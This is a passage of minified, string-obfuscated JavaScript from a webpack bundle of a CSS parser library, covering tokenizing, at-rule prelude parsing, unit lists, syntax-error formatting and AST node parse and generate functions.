s=a2L;if(!n||n[s(2537)]!==Object)return r(n,s(3079));for(let c in n){let l=!0;if(!1!==i[s(3666)](n,c)){if(s(650)===c)n[s(650)]!==t&&r(n,s(2158)+n[s(650)]+s(3189)+t+"`");else if(s(3103)===c){if(null===n[s(3103)])continue;if(n[s(3103)]&&n[s(3103)][s(2537)]===Object)if(s(774)!=typeof n[s(3103)][s(1702)])c+=s(317);else if(a(n[s(3103)][s(2941)])){if(a(n[s(3103)][s(2026)]))continue;c+=s(1491)}else c+=s(2951);l=!1}else if(e[s(3815)](c)){l=!1;for(let t=0;!l&&t<e[c][s(3028)];t++){const r=e[c][t];switch(r){case String:l=s(774)==typeof n[c];break;case Boolean:l=s(2471)==typeof n[c];break;case null:l=null===n[c];break;default:s(774)==typeof r?l=n[c]&&n[c][s(650)]===r:Array[s(471)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(1994)+c+s(2952)+t+s(3669));l||r(n,s(2553)+t+"."+c+"`")}}for(const o in e)i[s(3666)](e,o)&&!1===i[s(3666)](n,o)&&r(n,s(1080)+t+"."+o+s(1656))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(3028)];r++){const i=t[r];if(i===String||i===Boolean)o[n(2523)](i[n(1605)][n(2437)]());else if(null===i)o[n(2523)](n(3508));else if(n(774)==typeof i)o[n(2523)](i);else{if(!Array[n(471)](i))throw new Error(n(781)+i+n(469)+e+n(704));o[n(2523)](n(839)+(l(i,e)||n(434))+">")}}return o[n(2048)](n(884))}function u(t,e){const n=r,o=e[n(1612)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(3666)](o,e))continue;const r=s[e]=Array[n(471)](o[e])?o[e][n(1172)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(2649)])for(const r in t[e(2649)])if(i[e(3666)](t[e(2649)],r)){const o=t[e(2649)][r];if(!o[e(1612)])throw new Error(e(3289)+r+e(3792));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2L;function n(t){const e=a2L;return null!==t&&(e(2313)===t[e(650)]||e(2470)===t[e(650)]||e(1929)===t[e(650)])}let r=null;return null!==this[e(842)]&&function o(i){const s=e;if(Array[s(471)](i[s(820)])){for(let t=0;t<i[s(820)][s(3028)];t++)if(o(i[s(820)][t]))return n(i[s(2057)])&&r[s(1803)](i[s(2057)]),!0}else if(i[s(2649)]===t)return r=n(i[s(2057)])?[i[s(2057)]]:[],!0;return!1}(this[e(842)]),r}function o(t,e){const n=a2L;return a(this,t,(t=>n(2313)===t[n(650)]&&t[n(1605)]===e))}function i(t,e){const n=a2L;return a(this,t,(t=>n(2470)===t[n(650)]&&t[n(1605)]===e))}function s(t){const e=a2L;return a(this,t,(t=>e(1929)===t[e(650)]))}function a(t,e,n){const o=a2L,i=r[o(3666)](t,e);return null!==i&&i[o(943)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(2240),"ex",r(1272),r(528),r(602),"ch",r(641),"ic",r(1520),"lh",r(206),"vw",r(3757),r(2765),r(2896),"vh",r(1559),r(3823),r(1076),"vi",r(3249),r(1354),r(395),"vb",r(2840),r(383),r(539),r(2321),r(374),r(1344),r(2129),r(422),r(2388),r(1752),r(2663),r(912),r(3468),r(3691),r(3869),r(568),r(2478)],i=[r(1195),r(3280),r(2956),r(3547)],s=["s","ms"],a=["hz",r(3250)],c=[r(576),r(2678),r(2644),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(272);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2L;return h[n(1172)](t,e)[n(1892)](((e,r)=>String(t+r+1)[n(2265)](p)+" |"+e))[n(2048)]("\n")}const h=("\n"[u(3123)](Math[u(3532)](o-1,0))+" "[u(3123)](Math[u(3532)](c-1,0))+t)[u(2031)](/\r\n?|\n|\f/),f=Math[u(3532)](1,e-l)-1,m=Math[u(1577)](e+l,h[u(3028)]+1),p=Math[u(3532)](4,String(m)[u(3028)])+1;let g=0;(n+=(a[u(3028)]-1)*(h[e-1][u(3279)](0,n-1)[u(820)](/\t/g)||[])[u(3028)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(3028)]&&(h[t]=h[t][u(2835)](/\t/g,a),h[t]=(g>0&&h[t][u(3028)]>g?"…":"")+h[t][u(3279)](g,i-2)+(h[t][u(3028)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(2048)]("-")+"^",d(e,m)][u(3558)](Boolean)[u(2048)]("\n")[u(2835)](/^(\s+\d+\s+\|\n)+/,"")[u(2835)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(963)]((0,o.a)(u(327),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(2595)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2L,n=Object[e(237)](null);for(const r of Object[e(522)](t)){const o=t[r],i=o[e(580)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2L;let n="",p=e(2608),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(963)](new i.eV,function(t){const n=e,r={context:Object[n(237)](null),features:Object[n(963)](Object[n(237)](null),t[n(249)]),scope:Object[n(963)](Object[n(237)](null),t[n(3060)]),atrule:m(t[n(2179)]),pseudo:m(t[n(3376)]),node:m(t[n(2649)])};for(const[e,o]of Object[n(622)](t[n(3344)]))switch(typeof o){case n(2028):r[n(3323)][e]=o;break;case n(774):r[n(3323)][e]=f(o)}return{config:r,...r,...r[n(2649)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(863)](t),getFirstListNode:t=>t&&t[e(1153)],getLastListNode:t=>t&&t[e(2824)],parseWithFallback(t,n){const r=e,o=this[r(3804)];try{return t[r(3666)](this)}catch(t){if(b)throw t;this[r(366)](o-this[r(3804)]);const e=n[r(3666)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(3269)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(3028)]?n[e(1282)](t):0,substring:(t,r)=>n[e(1426)](t,r),substrToCursor(t){const n=e;return this[n(1702)][n(1426)](t,this[n(386)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(386)];return this[n(600)](t),this[n(1865)](r)},consumeFunctionName(){const t=e,r=n[t(1426)](this[t(386)],this[t(464)]-1);return this[t(600)](i.zt),r},consumeNumber(t){const r=e,o=n[r(1426)](this[r(386)],(0,i.yQ)(n,this[r(386)]));return this[r(600)](t),o},eat(t){const n=e;if(this[n(3489)]!==t){const e=i.uX[t][n(1172)](0,-6)[n(2835)](/-/g," ")[n(2835)](/^./,(t=>t[n(2954)]()));let r=(/[[\](){}]/[n(1287)](e)?'"'+e+'"':e)+n(3814),o=this[n(386)];switch(t){case i.Vy:this[n(3489)]===i.zt||this[n(3489)]===i.s0?(o=this[n(464)]-1,r=n(2613)):r=n(1334);break;case i.Vw:this[n(2752)](l)&&(this[n(1670)](),o++,r=n(2901));break;case i.Ne:this[n(3489)]===i.wN&&(o=this[n(464)],r=n(160))}this[n(1289)](r,o)}this[n(1670)]()},eatIdent(t){const n=e;this[n(3489)]===i.Vy&&!1!==this[n(1165)](0,t)||this[n(1289)](n(2928)+t+n(1405)),this[n(1670)]()},eatDelim(t){const n=e;this[n(2752)](t)||this[n(1289)](n(2745)+String[n(157)](t)+n(1405)),this[n(1670)]()},getLocation:(t,n)=>g?y[e(1912)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(1537)](t),r=this[n(1776)](t);return y[n(1912)](null!==e?e[n(3103)][n(2941)][n(3877)]-y[n(1811)]:this[n(386)],null!==r?r[n(3103)][n(2026)][n(3877)]-y[n(1811)]:this[n(386)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(3028)]?y[s(2091)](r):this[s(1226)]?y[s(2091)]((0,i.Z4)(n,n[s(3028)]-1)):y[s(2091)](this[s(386)]);throw new o.u(t||s(1324),n,a[s(3877)],a[s(1177)],a[s(1003)],y[s(1227)],y[s(2441)])}});return Object[e(963)]((function(t,r){const o=e;n=t,r=r||{},v[o(1678)](n,i.qw),y[o(1678)](n,r[o(3877)],r[o(1177)],r[o(1003)]),p=r[o(1850)]||o(2608),g=Boolean(r[o(1138)]),w=o(2028)==typeof r[o(455)]?r[o(455)]:a,b=!1,v[o(2564)]=!(o(2564)in r)||Boolean(r[o(2564)]),v[o(1045)]=!(o(1045)in r)||Boolean(r[o(1045)]),v[o(2760)]=!(o(2760)in r)||Boolean(r[o(2760)]),v[o(2943)]=o(2943)in r&&Boolean(r[o(2943)]);const{context:s=o(1212),onComment:c}=r;if(s in v[o(3323)]==0)throw new Error(o(2447)+s+"`");o(2028)==typeof c&&v[o(1175)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(2091)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(1172)](e+2,r-2):n[s(1172)](e+2,r);c(o,t)}}));const l=v[o(3323)][s][o(3666)](v,r);return v[o(1226)]||v[o(1289)](),l}),{SyntaxError:o.u,config:v[e(3524)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2L,n=this[e(2159)]();let o=!1;const i={recognizer:t};for(;!this[e(1226)];){switch(this[e(3489)]){case r.Mw:this[e(1670)]();continue;case r.M$:o=!0,this[e(1670)]();continue}let s=t[e(1149)][e(3666)](this,i);if(void 0===s)break;o&&(t[e(3159)]&&t[e(3159)][e(3666)](this,s,n,i),o=!1),n[e(2523)](s)}return o&&t[e(3159)]&&t[e(3159)][e(3666)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(841),r(1040),r(1645),"or"]),s={parse:{prelude(){const t=r,e=this[t(2159)]();if(this[t(3489)]===o.Vy){const n=this[t(1426)](this[t(386)],this[t(464)]);i[t(1810)](n[t(2437)]())||e[t(2523)](this[t(1264)]())}return e[t(2523)](this[t(1591)](t(809))),e},block(t=!1){return this[r(3467)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2L(3467)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2L;return this[n(3353)]((()=>{const e=n;try{return t[e(3666)](this)}finally{this[e(2732)](),this[e(2319)](0)!==r.no&&this[e(1289)]()}}),e||(()=>this[n(387)](null,!0)))}const i={layer(){const t=a2L;this[t(2732)]();const e=this[t(2159)](),n=o[t(3666)](this,this[t(1369)]);return t(387)===n[t(650)]&&""===n[t(287)]||e[t(2523)](n),e},supports(){const t=a2L;this[t(2732)]();const e=this[t(2159)](),n=o[t(3666)](this,this[t(596)],(()=>o[t(3666)](this,(()=>this[t(1591)](t(1934))))));return t(387)===n[t(650)]&&""===n[t(287)]||e[t(2523)](n),e}},s={parse:{prelude(){const t=a2L,e=this[t(2159)]();switch(this[t(3489)]){case r.Qf:e[t(2523)](this[t(1411)]());break;case r.s0:case r.zt:e[t(2523)](this[t(3667)]());break;default:this[t(1289)](t(2278))}return this[t(2732)](),this[t(3489)]===r.Vy&&this[t(1688)](this[t(386)],this[t(464)],t(2831))?e[t(2523)](this[t(1264)]()):this[t(3489)]===r.zt&&this[t(1688)](this[t(386)],this[t(464)],t(3925))&&e[t(2523)](this[t(1770)](null,i)),this[t(2732)](),this[t(3489)]===r.zt&&this[t(1688)](this[t(386)],this[t(464)],t(3763))&&e[t(2523)](this[t(1770)](null,i)),this[t(2319)](0)!==r.Vy&&this[t(2319)](0)!==r.AJ||e[t(2523)](this[t(1013)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2L;return this[t(2125)](this[t(1111)]())},block(){return this[a2L(3467)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2L;return this[t(2125)](this[t(1013)]())},block(t=!1){return this[a2L(3467)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2L;return this[t(2125)](this[t(3765)]())},block(){return this[a2L(3467)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2L;return this[t(2125)](this[t(3765)]())},block(){return this[a2L(3467)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2L;return this[t(2125)](this[t(2340)]())},block(t=!1){return this[a2L(3467)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2L(3467)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2L;return this[t(2125)](this[t(1591)](t(1934)))},block(t=!1){return this[a2L(3467)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2L;return n(774)==typeof e&&/^\s*\|/[n(1287)](e)?n(774)==typeof t?t+e:e[n(2835)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2L,r=Object[n(237)](null);for(const[o,i]of Object[n(622)](t))if(i){r[o]={};for(const t of Object[n(522)](i))e[n(3e3)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2L,i={...t};for(const[s,a]of Object[n(622)](e))switch(s){case n(2973):i[s]=Boolean(a);break;case n(1355):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(335):i[s]={...t[s]};for(const[t,e]of Object[n(622)](a))i[s][t]=Array[n(471)](e)?e:[];break;case n(175):i[s]={...t[s]};for(const[t,e]of Object[n(622)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(2075)]||null,descriptors:{...o[n(818)]}};if(e){a[n(2075)]=e[n(2075)]?r(a[n(2075)],e[n(2075)]):a[n(2075)]||null;for(const[t,o]of Object[n(622)](e[n(818)]||{}))a[n(818)][t]=o?r(a[n(818)][t],o):null;Object[n(522)](a[n(818)])[n(3028)]||(a[n(818)]=null)}}break;case n(3841):case n(2168):i[s]={...t[s]};for(const[t,e]of Object[n(622)](a))i[s][t]=r(i[s][t],e);break;case n(3060):case n(249):i[s]={...t[s]};for(const[t,e]of Object[n(622)](a))i[s][t]={...i[s][t],...e};break;case n(3344):i[s]={...t[s],...a};break;case n(2179):case n(3376):i[s]={...t[s],...o(a,[n(580)])};break;case n(2649):i[s]={...t[s],...o(a,[n(1605),n(1612),n(580),n(3734),n(400)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2L;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(3065),stylesheet:r(3065),atrule:r(2140),atrulePrelude(t){const e=r;return this[e(3088)](t[e(2179)]?String(t[e(2179)]):null)},mediaQueryList:r(1013),mediaQuery:r(2008),condition(t){const e=r;return this[e(1591)](t[e(749)])},rule:r(3680),selectorList:r(3765),selector:r(2899),block(){return this[r(3467)](!0)},declarationList:r(1278),declaration:r(596),value:r(776)},features:{supports:{selector(){return this[r(2899)]()}},container:{style(){return this[r(596)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2L,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(3454)][e(1612)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(2166)],findLast:d[e(1615)],findAll:d[e(834)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(2028)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(3454)]=new c.J({generic:t[e(2973)],cssWideKeywords:t[e(1355)],units:t[e(335)],types:t[e(3841)],atrules:t[e(175)],properties:t[e(2168)],node:t[e(2649)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2L;return this[t(2125)](this[t(387)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2L,e=this[t(2159)]();if(this[t(2732)](),e[t(2523)](this[t(1264)]()),this[t(2732)](),this[t(3489)]===r.A9){e[t(2523)](this[t(2256)]());const n=this[t(3804)],o=this[t(2943)]?this[t(776)](null):this[t(387)](this[t(3433)],!1);if(t(776)===o[t(650)]&&o[t(3360)][t(3927)])for(let e=n-this[t(3804)];e<=0;e++)if(this[t(3269)](e)===r.M$){o[t(3360)][t(863)]({type:t(3741),loc:null,value:" "});break}e[t(2523)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2L;let r=this[n(386)]+t;const a=this[n(1282)](r);for(a!==i&&a!==s||(e&&this[n(1289)](n(3617)),r++);r<this[n(464)];r++)(0,o.yp)(this[n(1282)](r))||this[n(1289)](n(3774),r)}function d(t){return u[a2L(3666)](this,0,t)}function h(t,e){const n=a2L;if(!this[n(966)](this[n(386)]+t,e)){let r="";switch(e){case a:r=n(2286);break;case s:r=n(1557)}this[n(1289)](r,this[n(386)]+t)}}function f(){const t=a2L;let e=0,n=0,r=this[t(3489)];for(;r===o.M$||r===o.Mw;)r=this[t(3269)](++e);if(r!==o.wN){if(!this[t(2752)](i,e)&&!this[t(2752)](s,e))return null;n=this[t(2752)](i,e)?i:s;do{r=this[t(3269)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(366)](e),d[t(3666)](this,c))}return e>0&&this[t(366)](e),0===n&&(r=this[t(1282)](this[t(386)]),r!==i&&r!==s&&this[t(1289)](t(2403))),d[t(3666)](this,0!==n),n===s?"-"+this[t(1957)](o.wN):this[t(1957)](o.wN)}const m=r(3845),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(386)];let n=null,m=null;if(this[t(3489)]===o.wN)d[t(3666)](this,l),m=this[t(1957)](o.wN);else if(this[t(3489)]===o.Vy&&this[t(966)](this[t(386)],s))switch(n="-1",h[t(3666)](this,1,a),this[t(464)]-this[t(386)]){case 2:this[t(1670)](),m=f[t(3666)](this);break;case 3:h[t(3666)](this,2,s),this[t(1670)](),this[t(2732)](),d[t(3666)](this,c),m="-"+this[t(1957)](o.wN);break;default:h[t(3666)](this,2,s),u[t(3666)](this,3,c),this[t(1670)](),m=this[t(1865)](e+2)}else if(this[t(3489)]===o.Vy||this[t(2752)](i)&&this[t(3269)](1)===o.Vy){let r=0;switch(n="1",this[t(2752)](i)&&(r=1,this[t(1670)]()),h[t(3666)](this,0,a),this[t(464)]-this[t(386)]){case 1:this[t(1670)](),m=f[t(3666)](this);break;case 2:h[t(3666)](this,1,s),this[t(1670)](),this[t(2732)](),d[t(3666)](this,c),m="-"+this[t(1957)](o.wN);break;default:h[t(3666)](this,1,s),u[t(3666)](this,2,c),this[t(1670)](),m=this[t(1865)](e+r+1)}}else if(this[t(3489)]===o.fg){const r=this[t(1282)](this[t(386)]),l=r===i||r===s;let p=this[t(386)]+l;for(;p<this[t(464)]&&(0,o.yp)(this[t(1282)](p));p++);p===this[t(386)]+l&&this[t(1289)](t(3774),this[t(386)]+l),h[t(3666)](this,p-this[t(386)],a),n=this[t(1426)](e,p),p+1===this[t(464)]?(this[t(1670)](),m=f[t(3666)](this)):(h[t(3666)](this,p-this[t(386)]+1,s),p+2===this[t(464)]?(this[t(1670)](),this[t(2732)](),d[t(3666)](this,c),m="-"+this[t(1957)](o.wN)):(u[t(3666)](this,p-this[t(386)]+2,c),this[t(1670)](),m=this[t(1865)](p+1)))}else this[t(1289)]();return null!==n&&n[t(1282)](0)===i&&(n=n[t(3279)](1)),null!==m&&m[t(1282)](0)===i&&(m=m[t(3279)](1)),{type:t(3845),loc:this[t(2091)](e,this[t(386)]),a:n,b:m}}function w(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(3843)](n+r)}else this[e(3843)](n)}else this[e(3843)](t.b)}},3522:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>d,name:()=>a,parse:()=>u,structure:()=>l,walkContext:()=>c});var o=n(4524);function i(){const t=a2L;return this[t(387)](this[t(746)],!0)}function s(){const t=a2L;for(let e,n=1;e=this[t(3269)](n);n++){if(e===o.Q0)return!0;if(e===o.X6||e===o.zu)return!1}return!1}const a=r(2140),c=r(2179),l={name:String,prelude:[r(3088),r(387),null],block:[r(3467),null]};function u(t=!1){const e=r,n=this[e(386)];let a,c,l=null,u=null;switch(this[e(600)](o.zu),a=this[e(1865)](n+1),c=a[e(2437)](),this[e(2732)](),!1===this[e(1226)]&&this[e(3489)]!==o.X6&&this[e(3489)]!==o.Qq&&(l=this[e(2564)]?this[e(3353)](this[e(3088)][e(1498)](this,a,t),i):i[e(3666)](this,this[e(3804)]),this[e(2732)]()),this[e(3489)]){case o.Qq:this[e(1670)]();break;case o.X6:u=hasOwnProperty[e(3666)](this[e(2179)],c)&&e(2028)==typeof this[e(2179)][c][e(1919)]?this[e(2179)][c][e(1919)][e(3666)](this,t):this[e(3467)](s[e(3666)](this))}return{type:e(2140),loc:this[e(2091)](n,this[e(386)]),name:a,prelude:l,block:u}}function d(t){const e=r;this[e(1906)](o.zu,"@"+t[e(1605)]),null!==t[e(2075)]&&this[e(2649)](t[e(2075)]),t[e(1919)]?this[e(2649)](t[e(1919)]):this[e(1906)](o.Qq,";")}},6661:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>l,name:()=>i,parse:()=>c,structure:()=>a,walkContext:()=>s});var o=n(4524);const i=r(3088),s=r(3020),a={children:[[]]};function c(t){const e=r;let n=null;return null!==t&&(t=t[e(2437)]()),this[e(2732)](),n=hasOwnProperty[e(3666)](this[e(2179)],t)&&e(2028)==typeof this[e(2179)][t][e(2075)]?this[e(2179)][t][e(2075)][e(3666)](this):this[e(3266)](this[e(3060)][e(3088)]),this[e(2732)](),!0!==this[e(1226)]&&this[e(3489)]!==o.X6&&this[e(3489)]!==o.Qq&&this[e(1289)](e(1155)),{type:e(3088),loc:this[e(2793)](n),children:n}}function l(t){this[r(3360)](t)}},1400:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>g,name:()=>f,parse:()=>p,structure:()=>m});var o=n(4524);const i=36,s=42,a=61,c=94,l=124,u=126;function d(){const t=a2L;this[t(1226)]&&this[t(1289)](t(3478));const e=this[t(386)];let n=!1;return this[t(2752)](s)?(n=!0,this[t(1670)]()):this[t(2752)](l)||this[t(600)](o.Vy),this[t(2752)](l)?this[t(1282)](this[t(386)]+1)!==a?(this[t(1670)](),this[t(600)](o.Vy)):n&&this[t(1289)](t(1334),this[t(464)]):n&&this[t(1289)](t(3466)),{type:t(1264),loc:this[t(2091)](e,this[t(386)]),name:this[t(1865)](e)}}function h(){const t=a2L,e=this[t(386)],n=this[t(1282)](e);return n!==a&&n!==u&&n!==c&&n!==i&&n!==s&&n!==l&&this[t(1289)](t(3831)),this[t(1670)](),n!==a&&(this[t(2752)](a)||this[t(1289)](t(3683)),this[t(1670)]()),this[t(1865)](e)}const f=r(1384),m={name:r(1264),matcher:[String,null],value:[r(1411),r(1264),null],flags:[String,null]};function p(){const t=r,e=this[t(386)];let n,i=null,s=null,a=null;return this[t(600)](o.hk),this[t(2732)](),n=d[t(3666)](this),this[t(2732)](),this[t(3489)]!==o.Oh&&(this[t(3489)]!==o.Vy&&(i=h[t(3666)](this),this[t(2732)](),s=this[t(3489)]===o.Qf?this[t(1411)]():this[t(1264)](),this[t(2732)]()),this[t(3489)]===o.Vy&&(a=this[t(1957)](o.Vy),this[t(2732)]())),this[t(600)](o.Oh),{type:t(1384),loc:this[t(2091)](e,this[t(386)]),name:n,matcher:i,value:s,flags:a}}function g(t){const e=r;this[e(1906)](o._i,"["),this[e(2649)](t[e(1605)]),null!==t[e(1476)]&&(this[e(3843)](t[e(1476)]),this[e(2649)](t[e(287)])),null!==t[e(1018)]&&this[e(1906)](o.Vy,t[e(1018)]),this[e(1906)](o._i,"]")}},924:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>m,name:()=>u,parse:()=>f,structure:()=>h,walkContext:()=>d});var o=n(4524);const i=38;function s(){return this[a2L(387)](null,!0)}function a(){const t=a2L;return this[t(3353)](this[t(3680)],s)}function c(){const t=a2L;return this[t(387)](this[t(3496)],!0)}function l(){const t=a2L;if(this[t(3489)]===o.Qq)return c[t(3666)](this,this[t(3804)]);const e=this[t(3353)](this[t(596)],c);return this[t(3489)]===o.Qq&&this[t(1670)](),e}const u=r(3467),d=r(1919),h={children:[[r(2140),r(3680),r(596)]]};function f(t){const e=r,n=t?l:a,c=this[e(386)];let u=this[e(2159)]();this[e(600)](o.X6);t:for(;!this[e(1226)];)switch(this[e(3489)]){case o.Q0:break t;case o.M$:case o.Mw:this[e(1670)]();break;case o.zu:u[e(2523)](this[e(3353)](this[e(2140)][e(1498)](this,t),s));break;default:t&&this[e(2752)](i)?u[e(2523)](a[e(3666)](this)):u[e(2523)](n[e(3666)](this))}return this[e(1226)]||this[e(600)](o.Q0),{type:e(3467),loc:this[e(2091)](c,this[e(386)]),children:u}}function m(t){const e=r;this[e(1906)](o.X6,"{"),this[e(3360)](t,(t=>{const n=e;n(596)===t[n(650)]&&this[n(1906)](o.Qq,";")})),this[e(1906)](o.Q0,"}")}},9152:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(1510),s={children:[[]]};function a(t,e){const n=r,i=this[n(386)];let s=null;return this[n(600)](o.hk),s=t[n(3666)](this,e),this[n(1226)]||this[n(600)](o.Oh),{type:n(1510),loc:this[n(2091)](i,this[n(386)]),children:s}}function c(t){const e=r;this[e(1906)](o._i,"["),this[e(3360)](t),this[e(1906)](o._i,"]")}},8965:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3863),s=[];function a(){const t=r,e=this[t(386)];return this[t(600)](o.zG),{type:t(3863),loc:this[t(2091)](e,this[t(386)])}}function c(){const t=r;this[t(1906)](o.zG,t(419))}},1585:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>c,name:()=>i,parse:()=>a,structure:()=>s});var o=n(4524);const i=r(3528),s=[];function a(){const t=r,e=this[t(386)];return this[t(600)](o.lh),{type:t(3528),loc:this[t(2091)](e,this[t(386)])}}function c(){const t=r;this[t(1906)](o.lh,t(574))}},1052:(t,e,n)=>{"use strict";const r=a2L;n.r(e),n.d(e,{generate:()=>l,name:()=>s,parse:()=>c,structure:()=>a});var o=n(4524);const i=46,s=r(1485),a={name:String};function c(){const t=r;return this[t(1852)](i),{type:t(1485),loc:this[t(2091)](this[t(386)]-1,this[t(464)]),name:this[t(1957)](o.Vy)}}function l(t){const 